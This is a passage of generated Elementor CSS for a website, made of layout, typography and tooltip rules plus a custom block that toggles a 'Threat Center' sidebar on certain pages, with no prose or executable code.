.elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}}@media(max-width:1024px){.elementor-8290 .elementor-element.elementor-element-a997d18 .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}.elementor-8290 .elementor-element.elementor-element-56baa7c .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}.elementor-8290 .elementor-element.elementor-element-7a6810c .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}}@media(max-width:767px){.elementor-8290 .elementor-element.elementor-element-a997d18 .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}.elementor-8290 .elementor-element.elementor-element-56baa7c .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}.elementor-8290 .elementor-element.elementor-element-7a6810c .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}}@media(min-width:768px){.elementor-8290 .elementor-element.elementor-element-197253e{--width:50%;}.elementor-8290 .elementor-element.elementor-element-53c8ca1{--width:15%;}}@media(min-width:2400px){.elementor-8290 .elementor-element.elementor-element-a997d18 .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}.elementor-8290 .elementor-element.elementor-element-56baa7c .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}.elementor-8290 .elementor-element.elementor-element-7a6810c .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );}}/* Start custom CSS *//********************
    Show/Hide Sidebar
*********************/

/* Hide Threat Center content by default */
.threat-center-sidebar-content {
    display: none;
}

/* Hide the Articles sidebar content only on Threat Center Pages*/
.parent-pageid-61962 .articles-sidebar-content {
    display: none;
}
/* Then show Threat Center sidebar content only on Threat center Pages */
.parent-pageid-61962 .threat-center-sidebar-content {
    display: inherit;
}



/* Show all sidebar items in the Elementor editor */
.elementor-editor-active .threat-center-sidebar-content, .elementor-editor-active .articles-sidebar-content {
    display: inherit;
}/* End custom CSS */
.elementor-112249 .elementor-element.elementor-element-4ccdc18{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-e73ad35{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:flex-end;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-554d3c5 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:32px;font-weight:600;line-height:32px;}.elementor-112249 .elementor-element.elementor-element-abd6128{font-family:"Poppins", sans-serif;font-size:18px;line-height:18px;}.elementor-112249 .elementor-element.elementor-element-aa5bb76{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-d9021d4{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-b09ad51{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-872346f{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-237b9af img{width:100%;max-width:44px;}.elementor-112249 .elementor-element.elementor-element-accd355{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-efce08f .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:24px;font-weight:700;}.elementor-112249 .elementor-element.elementor-element-3786bdc{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-391ed8c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-18fa8a1{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-14a8008{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-6ad8761{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-a66fa4f .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-144e868{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-144e868 .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-144e868 .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-144e868 .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-d8ce113{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-2a8a78a{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-8f5f165{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-1ce1dd9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-1ddbb66 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-cd1e51b{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-cd1e51b .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-cd1e51b .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-cd1e51b .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-af01fff{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-95b6206{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-229b6d5{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-6c58e90{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-f93a1cf .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-1131b2f{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-1131b2f .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-1131b2f .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-1131b2f .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-f66a177{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-eea4080{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-b90c5ec{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-1f46f01{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-bfe3d40 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-120d050{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-120d050 .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-120d050 .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-120d050 .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-e4cff64{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-4e83ee2{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-4888f9d{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-e737166{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-abbe5d2 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-9736616{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-9736616 .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-9736616 .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-9736616 .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-aaf761e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-f75a0bc{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-e3e69b4{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-9976cda{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-102a254 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-ab18851{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-ab18851 .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-ab18851 .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-ab18851 .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-2810835{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-17a14dd{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-db7059c{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-e77f70f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-2f1f21d .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-66c9cc3{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-66c9cc3 .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-66c9cc3 .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-66c9cc3 .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-4c9bc04{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-3681767{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-b2a8dcb{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-6beb039{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-1b602b0 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-6b91988{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-6b91988 .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-6b91988 .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-6b91988 .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-129ef13{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-89c73ca{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-0d89dc8{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-bedb71d img{width:100%;max-width:44px;}.elementor-112249 .elementor-element.elementor-element-6e7eac6{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-34455fa .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:24px;font-weight:700;}.elementor-112249 .elementor-element.elementor-element-f4e30c8{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-898cd75{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-4c461d2{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-82884a3{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-a5b4de7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-84dd859 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-9b8e179{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-9b8e179 .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-9b8e179 .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-9b8e179 .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-27eff79{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-9c125d0{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-a7b366c{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-6e0b4ae{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-a5fd10b .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-c75e8dc{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-c75e8dc .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-c75e8dc .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-c75e8dc .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-2142e37{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-e6cce8f{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-2d43988{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-c8b46e4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-0b757c8 .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-59274d3{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-59274d3 .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-59274d3 .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-59274d3 .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-8f1e051{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-8fc93ee{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-1525b9d{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-dac7588{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-97af8ff .elementor-heading-title{font-family:"Poppins", sans-serif;font-size:18px;font-weight:400;}.elementor-112249 .elementor-element.elementor-element-06f8264{--container-width:100%;--image-width:100%;--container-max-width:27px;--container-height:27px;--tooltip-transition-duration:100ms;--hotspot-size:27px;--hotspot-min-width:27px;--hotspot-min-height:27px;--tooltip-text-color:#333333;--tooltip-align:center;--tooltip-min-width:300px;--tooltip-padding:10px 10px 10px 10px;--tooltip-color:var( --e-global-color-18b8b39 );--tooltip-border-radius:8px 8px 8px 8px;}.elementor-112249 .elementor-element.elementor-element-06f8264 .elementor-repeater-item-fe2b28f{--hotspot-min-width:27px;--hotspot-min-height:27px;left:0%;--hotspot-translate-x:0%;top:0%;--hotspot-translate-y:0%;}.elementor-112249 .elementor-element.elementor-element-06f8264 .e-hotspot--tooltip-position{right:calc(100% + 5px );bottom:initial;left:initial;top:initial;}.elementor-112249 .elementor-element.elementor-element-06f8264 .e-hotspot__tooltip{font-family:"Poppins", sans-serif;font-size:16px;line-height:24px;}.elementor-112249 .elementor-element.elementor-element-81b24a3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-112249 .elementor-element.elementor-element-9b9b84c{--display:flex;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-2355b3b{--spacer-size:20px;}.elementor-112249 .elementor-element.elementor-element-32376d4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;}.elementor-112249 .elementor-element.elementor-element-532fac9 